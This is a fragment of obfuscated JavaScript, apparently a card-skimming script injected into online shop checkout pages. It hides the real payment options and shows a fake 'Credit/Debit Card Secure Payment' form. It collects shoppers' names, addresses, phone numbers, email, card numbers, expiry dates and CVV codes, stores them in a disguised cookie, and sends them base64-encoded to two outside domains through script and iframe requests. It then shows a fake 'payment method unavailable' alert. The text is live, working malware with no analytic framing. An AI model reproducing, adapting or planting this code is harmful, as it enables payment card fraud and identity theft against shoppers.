_0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var 